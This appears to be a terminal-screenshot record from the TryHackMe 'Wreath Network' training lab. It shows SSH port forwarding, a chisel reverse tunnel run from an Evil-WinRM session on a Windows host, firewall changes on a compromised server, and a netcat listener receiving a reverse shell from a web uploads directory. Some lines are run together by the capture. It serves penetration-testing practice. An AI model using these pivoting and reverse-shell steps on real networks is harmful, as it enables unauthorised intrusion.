 root@prod-serv:~ 117x27
┌──(root💀CyberJunkie)-[~]
└─# cd Tryhackme/WreathNetwork
┌──(root💀CyberJunkie)-[~/Tryhackme/Wr┌──(root💀CyberJunkie)-[~/Tryhackme/WreathNetwork]
└─# ssh -L6001:10.200.51.150:5985 root@10.200.51.200 -i webserverssh
[root@prod-serv ~]# ./chisel-Cyberjunkie server -p 30000 --reverse
2021/07/13 15:32:40 server: Reverse tunnelling enabled
2021/07/13 15:32:40 server: Fingerprint rXFRvaTcC1neaphC4fsZ27IE8NjwHO1qmuL2y3TIBiE=
2021/07/13 15:32:40 server: Listening on http://0.0.0.0:30000
^C[root@prod-serv ~]# firewall-cmd --zone=public --add-port 30000/tcp
success
[root@prod-serv ~]# ./chisel-Cyberjunkie server -p 30000 --reverse
2021/07/13 15:33:11 server: Reverse tunnelling enabled
2021/07/13 15:33:11 server: Fingerprint 2zJp080R1iygx4+0qWAnieWWyZ6PtudE2R95FFJM7Mo=
2021/07/13 15:33:11 server: Listening on http://0.0.0.0:30000
2021/07/13 15:33:11 server: session#1: Client version (1.7.6) differs from server version (0.0.0-src)
2021/07/13 15:33:11 server: session#1: tun: proxy#R:18500=>10.200.51.100:80: Listening
root@CyberJunkie: ~/Tryhackme/WreathNetwork 118x27
At line:1 char:3
+ . \chisel-cyberjunkie.exe client 10.200.51.200:30000 R:18500:10.200.5 ...
+   ~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (\chisel-cyberjunkie.exe:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\Administrator\Documents> \chisel-cyberjunkie.exe client 10.200.51.200:30000 R:18500:10.200.51
.100:80
The term '\chisel-cyberjunkie.exe' is not recognized as the name of a cmdlet, function, script file, or operable progr
am. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ \chisel-cyberjunkie.exe client 10.200.51.200:30000 R:18500:10.200.51. ...
+ ~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (\chisel-cyberjunkie.exe:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\Administrator\Documents> .\chisel-cyberjunkie.exe client 10.200.51.200:30000 R:18500:10.200.5
1.100:80
chisel-cyberjunkie.exe : 2021/07/13 15:32:25 client: Connecting to ws://10.200.51.200:30000
    + CategoryInfo          : NotSpecified: (2021/07/13 15:3...00.51.200:30000:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
2021/07/13 15:32:46 client: Connection error: dial tcp 10.200.51.200:30000: connectex: A connection attempt failed bec
ause the connected party did not properly respond after a period of time, or established connection failed because con
nected host has failed to respond.2021/07/13 15:32:46 client: Retrying in 100ms...2021/07/13 15:33:07 client: Connecti
on error: dial tcp 10.200.51.200:30000: connectex: A connection attempt failed because the connected party did not pro
perly respond after a period of time, or established connection failed because connected host has failed to respond. (
Attempt: 1)2021/07/13 15:33:07 client: Retrying in 200ms...2021/07/13 15:33:11 client: Connection error: dial tcp 10.2
00.51.200:30000: connectex: No connection could be made because the target machine actively refused it. (Attempt: 2)20
21/07/13 15:33:11 client: Retrying in 400ms...2021/07/13 15:33:11 client: Connected (Latency 1.2244ms)
root@prod-serv:~ 117x27
┌──(root💀CyberJunkie)-[~/Tryhackme/WreathNetwork]
└─#  ssh -L5555:127.0.0.1:18500 root@10.200.51.200 -i webserverssh
[root@prod-serv ~]#
root@CyberJunkie: ~/Tryhackme/WreathNetwork 118x27
┌──(root💀CyberJunkie)-[~/Tryhackme/WreathNetwork]
└─# sudo nc -lvnp 6969
listening on [any] 6969 ...
connect to [10.50.49.32] from (UNKNOWN) [10.200.51.100] 49863
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\resources\uploads>